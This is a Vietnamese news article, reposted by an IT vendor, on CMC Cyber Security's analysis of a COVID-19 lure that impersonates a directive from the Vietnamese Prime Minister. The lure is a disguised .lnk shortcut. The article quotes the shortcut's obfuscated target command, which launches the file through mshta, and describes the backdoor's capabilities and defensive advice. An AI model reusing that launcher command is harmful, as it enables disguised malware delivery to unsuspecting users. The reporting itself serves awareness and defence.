Theo ghi nhận của Công ty CMC Cyber Security, mã độc được chèn trong một tệp văn bản với tiêu đề “Chi thi cua Thu tuong Nguyen Xuan Phuc” nhằm đánh lừa người dùng. Mẫu mã độc này được mới được thu thập được qua hệ thống CMC Threat Intelligence.

Trong báo cáo phân tích của CMC Cyber Security về mẫu mã độc được phát tán qua email giả dạng thông báo của Thủ tướng về dịch Covid-19, doanh nghiệp bảo mật này cho hay, thời gian gần đây do diễn biến của dịch Covid-19 khá phức tạp, nhiều nhóm hacker lợi dụng việc này để thực hiện các chiến dịch APT (tấn công có chủ đích – PV) nhằm vào các tổ chức trên thế giới, cũng như xuất hiện chiến dịch ở Việt Nam.

Mới đây, lợi dụng tình hình căng thẳng của dịch viêm đường hô hấp cấp Covid-19, mẫu mã độc giống với một số mẫu do nhóm tin tặc Panda phát triển được phát hiện đã thực hiện mạo danh văn bản thông báo của Chính phủ về tình hình dịch để đánh lừa người dùng.



Cụ thể, mẫu mã độc được chèn trong một file word với tiêu đề “Chi Thi cua Thu tuong nguyen xuan phuc” nhằm đánh lừa người dùng. Theo phân tích của chuyên gia, file mẫu là một file shortcut có phần mở rộng là “.lnk” được ẩn dưới dạng một file winword nhằm đánh lừa người dùng do đuôi “.lnk” sẽ được Windows ẩn đi.

Tuy nhiên, file winword này sử dụng một target đáng ngờ. Thông thường target của shorcut thường trỏ đến một thư mục hoặc file đích, nhưng target của mẫu này lại chứa đoạn command có dạng: “%comspec% /c for %x in (%temp%=%cd%) do for /f “delims==” %i in (‘dir “%x\Chi Thi cua thu tuong nguyen xuan phuc.lnk” /s /b’) do start m%windir:~-1,1%hta.exe “%i”.

Cũng qua phân tích file mã độc được phát tán qua email giả dạng thông báo của Thủ tướng về dịch Covid-19, các chuyên gia CMC Cyber Security cho biết, sau khi lừa người dùng tải về, qua hàng loạt lệnh, mã độc sẽ tiến hành: tạo bản sao của 3 file thực thi vào thư mục profile của user hoặc alluserprofile nếu có đủ quyền administrator; thêm và khóa autorun để tự kích hoạt file thực thi vừa drop ra khi khởi động lại máy; tạo mutex, kết nối đến server (máy chủ) để nhận lệnh từ server; tạo backdoor (cửa hậu) cho phép kẻ tấn công thực thi lệnh từ xa; hay hỗ trợ nhiều lệnh thực thi khác nhau bao gồm upload file, thư mục, list folder, đọc file, lấy thông tin máy tính, thông tin người dùng…

“Bằng cách sử dụng nhiều kỹ thuật tấn công khác nhau và làm rối trong khi thực thi cho thấy rằng người đứng sau phát triển mã độc đã đầu tư không ít thời gian để nghiên cứu mục tiêu và phát triển phương pháp tấn công cho phù hợp.

APT là một loại tấn công nguy hiểm, được đầu tư kỹ lưỡng nhằm đánh cắp các thông tin quan trọng và gây nhiều thiệt hại cho tổ chức. Để phòng ngừa các cuộc tấn công APT, luôn luôn phải chuẩn bị các phương án đề phòng và giám sát liên tục mới có thể đảm bảo tính an toàn cho hệ thống của người dùng cũng như cả tổ chức”, chuyên gia bảo mật nhấn mạnh.

Trước đó, trong trao đổi với ICTnews đầu tháng 2/2020, mặc dù chưa ghi nhận trường hợp email hay các link tin tức tiếng Việt có nội dung giả mạo về virus Corona (tên gọi hiện nay là Covid-19 –PV) có gắn mã độc, song khi đó các chuyên gia bảo mật của CMC, VSEC cũng đã cảnh báo rằng trong tương lai gần khả năng xuất hiện mã độc lợi dụng tin tức về dịch là rất cao.

“Hiện tượng lợi dụng các nội dung, thông tin nhạy cảm để phát tán mã độc đã, đang diễn ra hàng ngày không chỉ riêng các thông tin về Covid-19 mà còn nhiều thông tin khác. Nếu người dùng không cẩn thận khi click, mở các file chứa mã độc, người dùng có thể bị mất các thông tin cá nhân, ngoài ra các hacker có thể lợi dụng tài khoản lấy được của người dùng để lan truyền tin tức giả, phát tán mã độc”, chuyên gia bảo mật cảnh báo.

Để không bị hacker lừa phát tán mã độc trong bối cảnh tin giả về dịch Covid-19 đang xuất hiện nhiều trên mạng như hiện nay, các chuyên gia bảo mật khuyên người dùng cần cảnh giác cao khi tham gia vào thế giới online trên không gian mạng, chỉ đọc các thông tin từ nguồn chính thống của Bộ Y tế, Chính phủ; không mở email hay click vào link lạ; không mở các file được gửi từ nguồn không rõ ràng; thường xuyên cập nhật các bản vá bảo mật cho thiết bị cá nhân; và không chia sẻ các thông tin không chính thống trên mạng xã hội.

“Trường hợp bắt buộc phải tải file về nhưng thấy có nghi ngờ về nội dung hoặc người gửi thì người dùng cần forward email đó vào một email tạm thời khác và dùng một máy khác, tách biệt khỏi mạng đang làm việc để mở file. Nếu nắm về kĩ thuật hơn nữa thì có thể thử mở các file nghi ngờ tại các môi trường an toàn hơn (như máy ảo)”, chuyên giao bảo mật lưu ý thêm.

Theo ICT News

VinSEP (Công ty TNHH Mục Tiêu Số, MST: 0316094847)- chúng tôi là chuyên gia trong giải pháp/dịch vụ CNTT & phần mềm bản quyền. VinSEP giúp doanh nghiệp chuyển đổi thành nơi làm việc hiện đại (Modern Workplace) & phát triển trong thời đại công nghiệp 4.0.

VinSEP chỉ có một website Official chính thức là VinSEP.com.